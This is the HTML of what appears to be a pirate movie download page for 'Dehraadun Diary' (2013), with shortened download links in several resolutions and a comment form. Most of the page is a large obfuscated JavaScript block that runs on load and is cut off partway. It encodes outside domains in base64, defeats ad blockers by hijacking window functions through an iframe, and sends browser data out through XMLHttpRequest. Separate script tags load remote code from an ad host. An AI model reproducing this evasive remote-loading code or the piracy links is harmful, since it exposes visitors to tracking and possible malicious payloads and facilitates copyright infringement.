Muntazir Ahmad<br /> Movie Quality: 1080p HDRip<br /> File Size: 1890MB<br /> Storyline, The story revolves around the daughter of a politician who is in love with the son of a retired IAS officer but her lover is killed by her brother due to their status difference. The struggles of the family who lost their son and that of the lover who has to fight against her own family for justice in a corrupt system forms the rest of the movie. —Hamaad Qureshi</p><p style="text-align: center"><img data-lazyloaded="1" src="[data-uri]" data-src="https://fs1.extraimage.org/picupto/2024/03/03/Dehraadun-Diary-2013-www.moviespapa.zip-Hindi-1080p-HDRip-1.9GB.mkv_thumbs.jpg" class width="788" height="1392"></p><h3 style="text-align: center"><span style="color: #ff0000">1080p Download Link 1890MB</span></h3><p style="text-align: center"><strong><a class="buttn red" href="https://lintoq.com/view/Ab5ma5c3tQ" target="_blank" rel="noopener">Watch online G Drive Direct Link</a></strong></p><p style="text-align: center"><strong><a class="buttn direct" href="https://lintoq.com/view/fs7zRcC2r6" target="_blank" rel="noopener">Single Download Links Server 1</a></strong></p><p style="text-align: center"><strong><a class="buttn torrent" href="https://lintoq.com/view/zsL3ga3bbs" target="_blank" rel="noopener">Single Download Links Server 2 </a></strong></p><h3 style="text-align: center"><span style="color: #ff0000">720p Download Link 800MB</span></h3><p style="text-align: center"><strong><a class="buttn red" href="https://lintoq.com/view/gCrFwK7wKf" target="_blank" rel="noopener">Watch online G Drive Direct Link</a></strong></p><p style="text-align: center"><strong><a class="buttn direct" href="https://lintoq.com/view/MMYd2Eq7ws" target="_blank" rel="noopener">Single Download Links Server 1</a></strong></p><p style="text-align: center"><strong><a class="buttn torrent" href="https://lintoq.com/view/qwqa53PNHB" target="_blank" rel="noopener">Single Download Links Server 2 </a></strong></p><h3 style="text-align: center"><span style="color: #ff0000">480p Download Link 320MB</span></h3><p style="text-align: center"><strong><a class="buttn red" href="https://lintoq.com/view/j5td4ELWAA" target="_blank" rel="noopener">Watch online G Drive Direct Link</a></strong></p><p style="text-align: center"><strong><a class="buttn direct" href="https://lintoq.com/view/5WFZSX4P77" target="_blank" rel="noopener">Single Download Links Server 1</a></strong></p><p style="text-align: center"><strong><a class="buttn torrent" href="https://lintoq.com/view/jSdz8pgj9r" target="_blank" rel="noopener">Single Download Links Server 2 </a></strong></p><p> <strong>We Changed Our Main Domain Please Use Our New Domain <span style="color: #ff0000">9kmovies.co</span> Visit And Bookmark us </strong></p></div></div></div><div data-nat="2631"></div><div class="code-block code-block-3" style="margin: 8px auto; text-align: center; display: block; clear: both;">
<b><h4 style="color: #ff0000;">Please Don't Use Fast Mod And Any Kind Of Mini Browser Thankyou !!!</h4></b> <script type="litespeed/javascript">atOptions={'key':'dae803efc1ec5bf028a4d671862d5f1b','format':'iframe','height':90,'width':728,'params':{}}</script> <script type="litespeed/javascript" data-src="//correspondimpulsive.com/dae803efc1ec5bf028a4d671862d5f1b/invoke.js"></script> <script async="async" data-cfasync="false" src="//correspondimpulsive.com/298d03e01613269278fa03b77b20e1b3/invoke.js"></script> <div id="container-298d03e01613269278fa03b77b20e1b3"></div></div></div></div></article><div class="comments-area"><div id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dehraadun-diary-2013-hindi-1080p-720p-480p-hdrip/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://9xmovies.casa/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" /><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='153049' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></main></div><div class="widget-area sidebar is-right-sidebar grid-30 tablet-grid-30 grid-parent" id="right-sidebar"><div class="inside-right-sidebar"><aside id="ai_widget-2" class="widget inner-padding block-widget"><script data-cfasync="false" type="text/javascript">(function($,document){for($._Fg=$.BD;$._Fg<$.GD;$._Fg+=$.x){switch($._Fg){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.GB:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GJ:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Gc:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=6455122,t.a=6454854,t.v=5,t.w=0.1,t.h=8,t.y=1,t._=true,t.g=g[$.ar](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=1,t.k='Ly9nbGFpa3JvbHNvYS5jb20vNS82NDU1MTIy',t.S='Z2xhaWtyb2xzb2EuY29t',t.A=2,t.P=$.JA*1713352791,t.M='V2@%YSU2B]G~',t.T='xqd',t.B='l2rgt3ydvg9',t.N='yhykprq4Jbdklb6scYr4s4jky2',t.I='814TedmY9zx',t.C='kl8021ri2t5',t.z='_zxxkwson',t.R='_nfiljqpp',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.F=$.Ig,t.H=$.Ih,t.L=$.Ii,t.G=$.Ij,t.X=$.Ik,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.Il;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dt=$.BD;$._Dt<$.GJ;$._Dt+=$.x){switch($._Dt){case $.Cg:var b=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ds]=function(){return $.ao+m.e+$.ci;},t.J=function(){return $.av+m.e;},t.$=function(){return($.BD,h.Q)();},t.V=function(){return[($.BD,o.W)(d.nn[$.EC],d[$.Hb][$.EC]),($.BD,o.W)(d[$.Fl][$.EC],d[$.Hb][$.EC])][$.Bu]($.cr);},t.tn=function(){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:n.id=a.en,window[$.aA](n,$.aq);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),p());},$.at);break;}}},t.un=p,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.cf](),o=r(function(){for($._Db=$.BD;$._Db<$.CC;$._Db+=$.x){switch($._Db){case $.x:n?(v(o),$.eo===n&&u(new Error($.Df)),b&&(c||($.BD,w[$.EA])(),t(n)),t()):i+l.L<new e()[$.cf]()&&(v(o),u(new Error($.gG)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.at);});},t.cn=function(){for($._Cp=$.BD;$._Cp<$.CC;$._Cp+=$.x){switch($._Cp){case $.x:if(n)b=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),p(!$.BD));},$.at);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function p(t){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:r[$.aF](_.dn,$.Hf+($.BD,w.sn)()),t&&r[$.aG](_.vn,_.ln),r[$.aG](_.wn,s.hn[m.O]),r[$.aa]=function(){if($.bn===r[$.cj]){for($._Dg=$.BD;$._Dg<$.CC;$._Dg+=$.x){switch($._Dg){case $.x:n[$.k](function(n){for($._Bq=$.BD;$._Bq<$.CC;$._Bq+=$.x){switch($._Bq){case $.x:u[r]=e;break;case $.BD:var t=n[$.Hk]($.fG),r=t[$.dk]()[$.fI](),e=t[$.Bu]($.fG);break;}}}),u[_.mn]?(b=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.bn)();break;case $.BD:var n=r[$.eI]()[$.ep]()[$.Hk](new RegExp($.fH,$.Bv)),u=$.$();break;}}}},r[$.Ha]=function(){t&&(b=!$.BD,($.BD,h.an)($.dl));},($.BD,h.pn)(),r[$.aH]();break;case $.BD:var r=new window[$.aw]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.GB),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.GC),s=u($.GD),l=u($.x),w=u($.GE),h=u($.GF),m=u($.BD),y=u($.GG),_=u($.GH);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.GJ;$._Cl+=$.x){switch($._Cl){case $.Cg:function a(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.cE]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dt]=a,t[$.n]=d,t.gn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.Hc]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.W=function(n,c){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bn=$.BD;$._Bn<$.CC;$._Bn+=$.x){switch($._Bn){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.Hc]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Gg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Da=$.BD;$._Da<$.GJ;$._Da+=$.x){switch($._Da){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r.On=r.en=r.kn=r.Sn=r.An=r.xn=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.Gt]),($.BD,i.Pn)(window[$.cD][$.r]),($.BD,i.En)(new e()),($.BD,i.Mn)(window[$.ct][$.dA]),($.BD,i.Tn)(n[$.eA]||n[$.er])][$.k](function(t){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:q(function(){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:n.id=r[$.bx],n[$.Jf]=t,window[$.aA](n,$.aq),($.BD,o[$.Dv])($.fv+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Gc*f[$.Bn](),$.Gc);break;}}});}),c[$.B](d,function n(t){for($._Bl=$.BD;$._Bl<$.GJ;$._Bl+=$.x){switch($._Bl){case $.Cg:var e=window[$.ct][$.dA],u=new window[$.aw]();break;case $.x:var r=$.$();break;case $.DD:u[$.aF]($.Iv,e),u[$.aa]=function(){r[$.Di]=u[$.eI](),window[$.aA](r,$.aq);},u[$.Ha]=function(){r[$.Di]=$.dJ,window[$.aA](r,$.aq);},u[$.aH]();break;case $.CC:r.id=t[$.bx];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.GI),o=u($.GJ),c=$.Ct!=typeof document?document[$.a]:null,a=r.xn=$.Do,d=r.An=$.ab;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bo=$.BD;$._Bo<$.Cg;$._Bo+=$.x){switch($._Bo){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Du]=function(){return e;},t[$.Dv]=function(n){e[$.CB](-$.x)[$.bs]()!==n&&e[$.bg](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Bn=$.Im,t.Nn=$.In,t.vn=$.Io,t.ln=$.Ip,t.In=$.Iq,t.Cn=$.Ir,t.zn=$.Is,t.Rn=$.It,t.Dn=$.Iu,t.dn=$.Iv,t.Fn=$.Iw,t.wn=$.Ix,t.mn=$.Iy,t._n=$.Iz;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GJ;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.Ga),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dp=$.BD;$._Dp<$.Cg;$._Dp+=$.x){switch($._Dp){case $.CC:var u=r($.Cg),v=r($.GE),l=r($.BD),f=t.Hn=new j($.bA,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,b=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Hn=void $.BD,t.Ln=function(e,u,i){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.EC]=o[c],e[$.Hc]=o[$.Hc],function(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.Hc]?$.BD:c,e[$.EC]=o[c];break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Jf];break;}}};break;case $.BD:var o=e[$.Fm][$.Hk](f)[$.bf](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dw]=function(d,s){return function(n){for($._De=$.BD;$._De<$.CC;$._De+=$.x){switch($._De){case $.x:if(t===s)try{for($._Cx=$.BD;$._Cx<$.CC;$._Cx+=$.x){switch($._Cx){case $.x:d[$.EB]=m(a/l.y,$.Gc)+$.x,d[$.EE]=d[$.EE]?d[$.EE]:new e(i)[$.cf](),d[$.EC]=($.BD,v[$.Dy])(c+l.M);break;case $.BD:var u=d[$.EE]?new e(d[$.EE])[$.Bw]():r[$.Hk](w)[$.dy](function(n){return n[$.fx]($.gA);}),i=u[$.Hk](y)[$.bs](),o=new e(i)[$.eh]()[$.Hk](_),c=o[$.dk](),f=o[$.dk]()[$.Hk](b),a=f[$.dk]();break;}}}catch(n){d[$.EC]=$.dJ;}break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Di];break;}}};},t.Gn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.bx]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Xn=function(r,n){return h[$.Ch](null,$.$($.Hc,n))[$.bJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.fl);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._ED=$.BD;$._ED<$.GE;$._ED+=$.x){switch($._ED){case $.GB:function b(n,t){return n+(m[$.EC]=$.cB*m[$.EC]%$.cy,m[$.EC]%(t-n));}break;case $.Cg:function w(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return h[$.Jz](n);break;case $.BD:if(h[$.Jy](n)){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Hc]);t<n[$.Hc];t++)r[t]=n[t];break;}}}break;}}}break;case $.Gb:!function t(){for($._Dx=$.BD;$._Dx<$.GJ;$._Dx+=$.x){switch($._Dx){case $.Cg:var u=r(function(){if($.Bv!==m[$.EC]){for($._Dn=$.BD;$._Dn<$.Cg;$._Dn+=$.x){switch($._Dn){case $.CC:m[$.ED]=!$.BD,m[$.EC]=$.Bv;break;case $.x:try{for($._Dh=$.BD;$._Dh<$.CC;$._Dh+=$.x){switch($._Dh){case $.x:q(function(){if(!_){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:m[$.EE]+=n,t(),($.BD,i.bn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.cf]()-y[$.cf]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EB])[$.eq]($.BD)[$.k](function(n){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:h(t)[$.eq]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](b($.Cw,$.Cx));});break;case $.x:var t=b($.Gb,$.GF);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Un)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.HJ,n),$.dJ===m[$.EC])return void(m[$.ED]=!$.BD);break;}}}},$.at);break;case $.x:y=new e();break;case $.DD:window[$.B]($.HJ,n);break;case $.CC:var n=($.BD,o[$.Dw])(m,c.en);break;case $.BD:m[$.ED]=!$.x;break;}}}();break;case $.GJ:m[$.Bn]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=$.Bv,m[$.ED]=void $.BD,m[$.EE]=null,m[$.EF]=($.BD,s.W)(l.T,l.B);break;case $.CC:var i=u($.GF),o=u($.Gb),c=u($.DD),a=u($.Gc),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dx]=void $.BD,t[$.Dy]=function(n){return n[$.Hk]($.Bv)[$.cl](function(n,t){return(n<<$.GJ)-n+t[$.cE]($.BD)&$.cy;},$.BD);},t.sn=function(){return[m[$.Bn],m[$.EF]][$.Bu]($.cr);},t[$.Dz]=function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return[][$.bo](w(h(n)))[$.bJ](function(n){return t[f[$.Bn]()*t[$.Hc]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bo](w($.cn)),n=$.DD+($.GC*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.ED];},t[$.EA]=function(){_=!$.BD;};break;case $.GH:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dx]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dr=$.BD;$._Dr<$.Cg;$._Dr+=$.x){switch($._Dr){case $.CC:var e=r($.Gd),u=r($.GD),i=r($.x),o=r($.BD),c=r($.GJ),f=r($.Ge);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.EG]=function(n){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return d[$.ay]=f,d[$.bh]=a,d;break;case $.BD:var t=document[$.bF],r=document[$.c]||$.$(),e=window[$.ca]||t[$.cw]||r[$.cw],u=window[$.cb]||t[$.cx]||r[$.cx],i=t[$.cc]||r[$.cc]||$.BD,o=t[$.cd]||r[$.cd]||$.BD,c=n[$.cC](),f=c[$.ay]+(e-i),a=c[$.bh]+(u-o),d=$.$();break;}}},t[$.EH]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EI]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.br]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EJ]=function(n){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.bg](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.Hc];e++)for(var u=$.BD;u<r[$.Hc];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.df]||$.Bv)[$.Hk]($.Ik)[$.bf](function(n){return n;})[$.bJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cl](function(n,t){return n[$.bo](t);},[]),r=[n];break;}}},t.Yn=function(){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.Zn,t[$.bi]=c[$.Du],t[$.bj]=o.C,t[$.bk]=o.N,t[$.Fl]=o.I,($.BD,e.Jn)(n,i.F,o.e,o.P,o.a,t);break;case $.BD:var n=$.bp+($.x===o.A?$.dc:$.dd)+$.dr+u.Kn[o.O],t=$.$();break;}}},t.$n=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:return($.BD,e[$.Eb])(n,o.a)||($.BD,e[$.Eb])(n,o.e);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Un=function(){for($._p=$.BD;$._p<$.CC;$._p+=$.x){switch($._p){case $.x:return($.BD,e[$.Eb])(n,o.a);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Vn=function(){return!u.Qn[o.O];},t.Wn=function(){for($._Ct=$.BD;$._Ct<$.Cg;$._Ct+=$.x){switch($._Ct){case $.CC:try{document[$.bF][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.bF][$.bl](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.GB:var v=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GJ,c=t.ot=$.Cg,f=t.ct=$.GH,a=t.ft=$.GB,d=t.Kn=$.$();break;case $.Gb:v[e]=$.HG,v[u]=$.HH,v[i]=$.HI,v[o]=$.HI,v[c]=$.HI;break;case $.GJ:var s=t.Qn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:s[e]=$.HD,s[a]=$.HE,s[c]=$.HF,s[u]=$.HC;break;case $.DD:d[e]=$.Gw,d[i]=$.Gx,d[o]=$.Gy,d[c]=$.Gz,d[f]=$.HA,d[a]=$.HB,d[u]=$.HC;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ew=$.BD;$._Ew<$.Gb;$._Ew+=$.x){switch($._Ew){case $.GB:v[$.k](function(n){for($._Cb=$.BD;$._Cb<$.DD;$._Cb+=$.x){switch($._Cb){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.bF][$.ck].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.bF][$.ck].fp||(n[$.y][$.bF][$.ck].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:s&&s[$.Ha]&&(e=s[$.Ha]);break;case $.GJ:function o(n,e){return n&&e?v[$.k](function(n){for($._Co=$.BD;$._Co<$.Cg;$._Co+=$.x){switch($._Co){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._Bt=$.BD;$._Bt<$.CC;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._Ej=$.BD;$._Ej<$.Cg;$._Ej+=$.x){switch($._Ej){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._EJ=$.BD;$._EJ<$.CC;$._EJ+=$.x){switch($._EJ){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._EF=$.BD;$._EF<$.CC;$._EF+=$.x){switch($._EF){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Jn=function(n,t,r){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case $.x:a[$.cF]=n,a[$.Eo]=t,a[$.cG]=r,a[$.cH]=f?f[$.cH]:u,a[$.cI]=o,a[$.cJ]=e,(a[$.cg]=i)&&i[$.dj]&&(a[$.dj]=i[$.dj]),l[$.bg](a),v[$.k](function(n){for($._Bc=$.BD;$._Bc<$.Cg;$._Bc+=$.x){switch($._Bc){case $.CC:try{n[d][$.bg](a);}catch(n){}break;case 